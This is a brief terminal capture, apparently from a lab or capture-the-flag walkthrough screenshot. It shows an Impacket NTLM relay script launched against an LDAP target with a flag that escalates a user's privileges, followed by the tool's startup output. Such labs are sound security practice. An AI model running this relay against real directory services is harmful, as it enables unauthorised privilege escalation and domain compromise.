 (root㉿kali)-[~]
# python ntml.py -t ldap://10.10.10.161 --escalate-user test123
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server